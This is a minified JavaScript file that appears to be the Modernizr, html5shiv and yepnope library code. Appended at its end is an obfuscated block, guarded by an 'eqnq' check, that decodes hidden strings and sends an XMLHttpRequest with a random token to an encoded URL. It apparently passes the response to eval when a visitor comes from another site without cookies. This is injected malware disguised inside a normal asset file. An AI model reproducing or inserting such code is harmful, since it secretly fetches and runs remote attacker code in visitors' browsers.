a)v(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},w(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e.testStyles=t,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+q.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};